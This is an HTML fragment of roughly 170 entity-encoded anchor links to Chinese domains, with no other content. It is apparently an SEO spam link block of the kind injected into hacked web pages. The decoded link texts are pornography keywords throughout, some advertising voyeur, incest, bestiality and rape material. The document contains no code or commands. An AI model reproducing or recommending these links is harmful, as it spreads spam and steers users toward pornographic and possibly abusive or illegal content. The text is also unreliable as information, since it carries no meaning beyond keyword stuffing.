<a href="http://zjyhmd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maideli.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sk43.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://easeship.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhbj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://crbags.cn" target="_blank">&#x65E5;&#x97E9;a&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://meom.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://davylamp.com.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://a7532.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bcznw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ke39.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://365linkup.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://yunyingle.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://hjyled.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://baicaila.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://te06.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tombclock.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ywoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kengkun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jggyl.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://servert.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://penight.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://pwolf.com.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://qpa5.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sttn.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gznao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zjgbx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://uhmall.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://focys.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://92nn.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://mscs365.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ccbsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://xbdschool.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://deisao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://sbyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://fxar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jphyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://baoqia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5348;&#x591C;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gfch999.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://choufa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://boluozhi.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dafacai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://pvz2.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lagm.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://asbb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tv45.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ktpg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lu13.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caifu188.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://iyiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://dadasst.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://jvewang.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fraports.com.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://piegu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://zgyhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://nense.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://automa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;(&#x6DEB;&#x7BC7;)</a>|
<a href="http://80diy.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yn73.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://ezda.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://suanxie.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tankua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://bosin18.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://liangyuan100.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://outnews.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://wonhu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://zsj1.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://dils.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x56FD;&#x4EA7;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://nkdgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongboy.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyh1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://hao0451.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://vobao0534.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywoe.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fantansy.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wow191.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://glchild.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://66hao123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://djvk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://juekua.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
